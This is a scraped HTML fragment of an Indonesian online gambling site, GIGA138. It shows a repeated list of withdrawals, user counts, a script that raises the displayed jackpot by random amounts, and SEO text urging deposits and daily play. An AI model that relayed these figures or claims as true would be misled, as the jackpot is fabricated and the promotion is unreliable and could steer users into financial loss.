                                        <div class="last-trax-giga-name"> RIK******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ded******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ber**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> DED********** </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> agu****** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mam********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Mas***** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mad*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 60K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wis*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 900K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Wal*** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> her************ </div>
                                        <div class="last-trax-giga-amount"> IDR 52K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ant*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> GRE************* </div>
                                        <div class="last-trax-giga-amount"> IDR 432K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:12</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Sub********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus********** </div>
                                        <div class="last-trax-giga-amount"> IDR 101K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> RIK******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:10</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ded******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fer************* </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ber**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> DED********** </div>
                                        <div class="last-trax-giga-amount"> IDR 31K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> agu****** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-23 00:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

<!--------------------END GIGA gaming Trax--------------------->

          
        </div>
    </div>



<div class="row black-bg " style="margin-top: 10px;">
        <div class="flex-display slot-response">
                <div class="col-width-3 flex-display center-text">
                                </div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user_light.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">360843</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash_light.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">200,754</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online_light.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">108253</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://t.me/Giga138" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> Giga138 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://companionable.net/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 GIGA138. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://companionable.net/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://companionable.net/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://companionable.net/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://companionable.net/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>GIGA138 | Rasakan Kenyamanan dan Kesuksesan Bermain Disini</b><br></h1>
<p><a href="https://www.thebrokeassbride.com/"><strong>GIGA138</strong></a> merupakan situs games online berlisensi resmi, penting bagi anda untuk mendaftar hanya di agen slot pulsa terpercaya. GIGA138 | Rasakan Kejutan Berbeda Bermain Disini , Hampir Setiap Hari Anda Akan Merasakan Nikmatnya Bermain Game Jp. Giga138 Memiliki Ribuan Game Dan Pelayanan Terbaik. Banyak keuntungan yang bisa anda dapat di agen seperti ini. Pertama menghindarkan resiko kerugian akibat penipuan. Sehingga berapapun dana yang sudah disiapkan untuk bermain, semuanya tetap aman terkendali dengan baik.</p>
<p>Keuntungan ini paling utama, sebab tujuan bermain games online sebenarnya adalah untuk mencari sebanyak-banyaknya keuntungan. Sedangkan bertaruh secara online sangat rentan resiko keamanan. Baik dari segi data pribadi maupun transaksi finansial. Semuanya terjamin dengan aman.</p>
<p>Jaminan keamanan data didapat karena situs terpercaya menggunakan teknologi enkripsi yang menyimpan data base pengguna dengan aman. Tidak ada resiko kebocoran yang dapat dimanfaatkan oleh pihak tidak bertanggungjawab.</p>
<p>Anda bisa mendapatkan informasi dan link agen terpercaya dari <a href="https://www.thebrokeassbride.com/" target="_blank">Giga News,</a> rekomendasi pemain lain, sosial media, publikasi online maupun komunitas. Pastikan memilih yang sudah mendapat review positif dan rating tinggi.</p>
<h2><strong>Cara Cepat Daftar Agen Games Online Terpercaya</strong></h2>
<p>Sebelum bergabung dalam taruhan games online, terlebih dahulu anda harus mendaftar sebagai member. Tidak masalah jika anda pemula sebab user interface situs saat ini sudah semakin friendly, mudah digunakan. Sehingga siapapun yang mencoba taruhannya pasti tidak mengalami masalah. Berikut panduannya:</p>
<ol>
<li><strong>Gunakan Web Browser</strong></li>
</ol>
<p>Cara <a href="https://www.thebrokeassbride.com/">daftar Giga138</a> yang pertama adalah menggunakan web browser. Bagi anda yang tidak mau mendownload aplikasi mobile bisa langsung mengetikkan nama situs pada kolom pencarian browser.</p>
<ol start="2">
<li><strong>Pilih Menu Register yang Tersedia di Halaman Utama</strong></li>
</ol>
<p>Masuk halaman utama, klik tombol register. Terlebih dahulu siapkan data pribadi sebagai syarat. Isi data pada kolom yang diminta dalam formulir dengan benar. Klik “daftar slot pulsa” saat sudah lengkap mengisi.</p>
<h2><strong>Jenis Bonus yang Tersedia</strong></h2>
<p>Salah satu hal yang membuat sebagian besar orang tertarik dengan permainan games online adalah jenis bonusnya. Karena seperti yang diketahui bahwa jenis bonus permainan games online saat ini semakin banyak. Hampir setiap orang ingin mendapatkannya. Di bawah ini adalah jenis bonusnya:</p>
<ol>
<li><strong>Bonus Welcome untuk Member Baru</strong></li>
</ol>
<p>Situs games slot online yang terpercaya memberikan peluang bonus kepada semua member. Member baru berhak mendapat bonus awal berupa kredit 100% dari total pengisian deposit. Cashback untuk pengisian dalam jumlah tertentu.</p>
<ol start="2">
<li><strong>Bonus Harian</strong></li>
</ol>
<p>Bonus harian dengan syarat login setiap hari. Bonus rollingan yang diberikan setiap perhitungan satu pekan. Bonus game mulai dari yang kecil hingga jackpot dan jackpot progresif selama mengikuti permainan.</p>
<ol start="3">
<li><strong>Bonus Berdasarkan Fitur Mesin</strong></li>
</ol>
<p>Dalam permainan ada berbagai tipe bonus sesuai fitur mesin. Paling umum adalah scatter dan wild. Scatter menghasilkan putaran gratis dengan jumlah sesuai banyaknya simbol yang mendarat di gulungan.</p>
<ol start="4">
<li><strong>Bonus Wild</strong></li>
</ol>
<p>Wild, ada beberapa tingkatan. Menghasilkan kredit langsung ke dalam saldo balance pemain. Wild dan scatter akan membuka babak bonus dalam mesin slot modern. Memicu terbukanya simbol dengan kemenangan lebih besar.</p>
<ol start="5">
<li><strong>Bonus Referral</strong></li>
</ol>
<p>Bonus referral, di luar permainan. Didapat ketika anda berhasil mengajak orang lain untuk bergabung menjadi member baru melalui sebuah link dan langsung melakukan pengisian saldo deposit.</p>
<h2><strong>Cara Mudah Mendapatkan Bonus</strong></h2>
<p>Bonus dari situs deposit pulsa tri tanpa potongan yang terbukti resmi sangat mudah didapatkan. Selama member aktif bermain di dalamnya kesempatan mendapat bayaran langsung lebih banyak. Berikut panduan mendapatkan banyak bonus saat bermain games online, antara lain:</p>
<ol>
<li><strong>Pastikan Saldo Deposit Selalu Terisi</strong></li>
</ol>
<p>Pastikan mengisi saldo deposit dengan kriteria yang benar. Bisa melalui depo<a href="https://www.thebrokeassbride.com/"> slot pulsa</a>, platform e-wallet dan rekening bank lokal via transfer. Ikuti anjuran nominal pengisian awal untuk mendapatkan bonus langsung.</p>
<ol start="2">
<li><strong>Harus Aktif Login Bermain Setiap Hari</strong></li>
</ol>
<p>Tetap aktif login dan bermain setiap hari. Pertama, bonus harian sebesar 0,8% dari kredit akan didapat. Bonus selanjutnya berupa peluang-peluang dari simbol pembayaran dalam mesin games online yang dimainkan.</p>
<ol start="3">
<li><strong>Aktif Login Minimal 1 Minggu</strong></li>
</ol>
<p>Bonus rollingan diberikan jika anda aktif login minimal 7 hari berturut-turut atau sesuai ketentuan situs. Dihitung sebesar 0,8% dari total kredit yang telah dikeluarkan. Baik yang menghasilkan kemenangan maupun tidak.</p>
<ol start="4">
<li><strong>Perhatikan Mesin games online</strong></li>
</ol>
<p>Cara dapat bonus dalam permainan adalah memilih mesin dengan fitur yang diinginkan. Sebab tidak semua mesin games online menyediakan bonus terutama untuk mesin klasik. Pilih mesin modern dengan fitur bonus berlimpah.</p>
